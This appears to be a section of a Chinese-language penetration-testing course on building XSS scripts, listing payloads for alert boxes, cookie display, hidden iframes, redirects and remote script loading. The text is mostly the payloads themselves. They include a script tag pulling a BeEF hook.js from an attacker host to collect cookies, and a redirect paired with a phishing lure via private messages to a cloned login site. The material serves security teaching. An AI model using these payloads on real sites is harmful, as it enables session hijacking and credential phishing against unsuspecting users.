 3.3 构造XSS脚本
弹框警告
此脚本实现弹框提示，一般作为漏洞测试或者演示使用,类似SQL注入漏洞测试中的单引号', 一旦此脚本能执行，也就意
味着后端服务器没有对特殊字符做过滤<>/' 这样就可以证明，这个页面位置存在了XSS漏洞。
<script>alert('xss')</script>
<script>alert(document.cookie)</script>
页面嵌套
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>
页面重定向
<script>window.location="http://www.qfedu.com"</script>
<script>location.href="http://www.baidu.com"</script>
弹框警告并重定向
<script>alert("请移步到我们的新站");location.href="http://www.qfedu.com"</script>
<script>alert('xss');location.href="http://10.1.64.35/mutillidae/robots.txt"</script>
这里结合了一些社工的思路，例如，通过网站内部私信的方式将其发给其他用户。如果其他用户点击并且相信了这个信
息，则可能在另外的站点重新登录账户（克隆网站收集账户）
访问恶意代码
<script src="http://www.qfedu.com/xss.js"></script>
<script src="http://BeEF_IP:3000/hook.js"></script> #结合BeEF收集用户的cookie
千锋云计算杨哥团队